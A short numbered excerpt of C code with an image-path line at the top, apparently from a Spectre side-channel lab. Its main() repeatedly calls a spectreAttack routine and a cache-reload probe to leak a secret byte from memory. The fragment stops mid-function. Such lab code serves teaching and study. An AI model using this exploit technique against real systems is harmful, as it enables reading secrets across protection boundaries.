 74 int main() {
75   int i;
76   uint8_t s;
77   size_t larger_x = (size_t)(secret-(char*)buffer);
78
79   flushSideChannel();
80   for(i=0;i<256; i++) scores[i]=0;
81
82   for (i = 0; i < 1000; i++) {
83     printf("*****\n");
84     spectreAttack(larger_x);
85     usleep(14);
86     reloadSideChannelImproved();
87   }
88   int max = 0;